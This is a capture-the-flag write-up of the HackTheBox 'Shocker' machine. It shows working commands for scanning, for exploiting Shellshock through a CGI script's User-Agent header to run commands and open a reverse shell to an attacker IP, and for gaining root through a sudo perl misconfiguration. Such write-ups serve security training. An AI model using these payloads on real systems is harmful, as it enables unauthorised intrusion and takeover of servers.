Shocker | June 3, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Shocker machine, you'll learn: Exploiting Shellshock vulnerability via Apache's CGI script, Linux privilege escalation via misconfigured perl Sudo permission, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Table of Content
Background

Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|18:35:12(HKT)]
└> export RHOSTS=10.10.10.56
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|18:35:17(HKT)]
└> rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
2222/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4f8ade8f80477decf150d630a187e49 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD8ArTOHWzqhwcyAZWc2CmxfLmVVTwfLZf0zhCBREGCpS2WC3NhAKQ2zefCHCU8XTC8hY9ta5ocU+p7S52OGHlaG7HuA5Xlnihl1INNsMX7gpNcfQEYnyby+hjHWPLo4++fAyO/lB8NammyA13MzvJy8pxvB9gmCJhVPaFzG5yX6Ly8OIsvVDk+qVa5eLCIua1E7WGACUlmkEGljDvzOaBdogMQZ8TGBTqNZbShnFH1WsUxBtJNRtYfeeGjztKTQqqj4WD5atU8dqV/iwmTylpE7wdHZ+38ckuYL9dmUPLh4Li2ZgdY6XniVOBGthY5a2uJ2OFp2xe1WS9KvbYjJ/tH
| 256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiFJd2F35NPKIQxKMHrgPzVzoNHOJtTtM+zlwVfxzvcXPFFuQrOL7X6Mi9YQF9QRVJpwtmV9KAtWltmk3qm4oc=
| 256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC/RjKhT/2YPlCgFQLx+gOXhC6W3A3raTzjlXQMT8Msk
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
According to rustscan result, we have 2 ports are opened:
| Open Port | Service |
|---|---|
| 80 | Apache httpd 2.4.18 ((Ubuntu)) |
| 2222 | OpenSSH 7.2p2 Ubuntu |
HTTP on Port 80
Adding a new host to /etc/hosts:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|18:35:34(HKT)]
└> echo "$RHOSTS shocker.htb" | sudo tee -a /etc/hosts
Home page:

Nothing weird.
In here, we can use content discovery tools like gobuster to find hidden directories and files:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|18:35:17(HKT)]
└> gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -u http://shocker.htb/ -t 40
[...]
/server-status (Status: 403) [Size: 299]
[...]
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|18:38:22(HKT)]
└> gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -u http://shocker.htb/ -t 40
[...]
/index.html (Status: 200) [Size: 137]
/.htaccess (Status: 403) [Size: 295]
/. (Status: 200) [Size: 137]
/.html (Status: 403) [Size: 291]
/.htpasswd (Status: 403) [Size: 295]
/.htm (Status: 403) [Size: 290]
/.htpasswds (Status: 403) [Size: 296]
/.htgroup (Status: 403) [Size: 294]
/.htaccess.bak (Status: 403) [Size: 299]
/.htuser (Status: 403) [Size: 293]
/.ht (Status: 403) [Size: 289]
/.htc (Status: 403) [Size: 290]
/.htaccess.old (Status: 403) [Size: 299]
/.htacess (Status: 403) [Size: 294]
[...]
Still nothing…
Then, I realized that this machine's name is called shocker, which let me think it's about Shellshock vulnerability.
Shellshock is a Remote Command Execution vulnerability in BASH. The vulnerability relies in the fact that BASH incorrectly executes trailing commands when it imports a function definition stored into an environment variable.
We could gain Remote Code Execution (RCE) via Apache with
mod_cgi, CGI Scripts, Python, Perl. (From https://owasp.org/www-pdf-archive/Shellshock_-_Tudor_Enache.pdf)
That being said, if the web application has CGI script, we can try to exploit Shellshock vulnerability.
From the previous nmap service scan (-sV), we found that the web server is using Apache.
In Apache, the web server can enable mod_cgi to use CGI scripts.
Also all CGI scripts are being stored in the /cgi-bin/ directory:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:44:31(HKT)]
└> curl http://shocker.htb/cgi-bin/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /cgi-bin/
on this server.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at shocker.htb Port 80</address>
</body></html>
So, let's enumerate cgi script:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:18:15(HKT)]
└> gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u http://shocker.htb/cgi-bin/ -t 40 -x cgi,pl,sh
[...]
/user.sh (Status: 200) [Size: 119]
[...]
Note: CGI script are usually in
cgi,pl(perl),shextension.
Nice! We found user.sh CGI file in /cgi-bin/:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:13:49(HKT)]
└> curl http://shocker.htb/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
07:19:10 up 46 min, 0 users, load average: 0.26, 0.25, 0.15
And looks like it's executing some OS command and output the result in the response?
Initial Foothold
Armed with above information, we can test that CGI script is vulnerable to Shellshock or not:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:20:07(HKT)]
└> curl http://shocker.htb/cgi-bin/user.sh -H "User-Agent: () { :;}; echo; echo shellshocked; /usr/bin/id"
shellshocked
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
It's indeed vulnerable!
Let's get a reverse shell!
- Setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:25:37(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
- Send the payload: (Generated from revshells.com)
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:25:37(HKT)]
└> curl http://shocker.htb/cgi-bin/user.sh -H "User-Agent: () { :;}; echo; echo shellshocked; /bin/bash -i >& /dev/tcp/10.10.14.26/443 0>&1"
shellshocked
┌[siunam♥earth]-(~/ctf/htb/Machines/Shocker)-[2023.06.03|19:25:37(HKT)]
└> rlwrap -cAr nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.56] 55756
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
shelly
Shocker
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:d5:87 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.56/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:d587/64 scope global mngtmpaddr dynamic
valid_lft 86394sec preferred_lft 14394sec
inet6 fe80::250:56ff:feb9:d587/64 scope link
valid_lft forever preferred_lft forever
I'm user shelly!
user.txt:
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
cat /home/shelly/user.txt
{Redacted}
Privilege Escalation
shelly to root
As usual, enumerate the system after gaining initial foothold!
Sudo permission:
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
User shelly can run /usr/bin/perl as root without password!
According to GTFObins, we can escalate our privilege to root via:

Let's do this!
shelly@Shocker:/usr/lib/cgi-bin$ sudo /usr/bin/perl -e 'exec "/bin/bash";'
sudo /usr/bin/perl -e 'exec "/bin/bash";'
python3 -c "import pty;pty.spawn('/bin/bash')"
root@Shocker:/usr/lib/cgi-bin# whoami;hostname;id;ip a
whoami;hostname;id;ip a
root
Shocker
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:d5:87 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.56/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:d587/64 scope global mngtmpaddr dynamic
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:d587/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@Shocker:/usr/lib/cgi-bin# cat /root/root.txt
cat /root/root.txt
{Redacted}

Conclusion
What we've learned:
- Enumerating Hidden Directories & Files Via
gobuster - Exploiting Shellshock Vulnerability Via Apache's
mod_cgi - Vertical Privilege Escalation Via Misconfigured
perlSudo Permission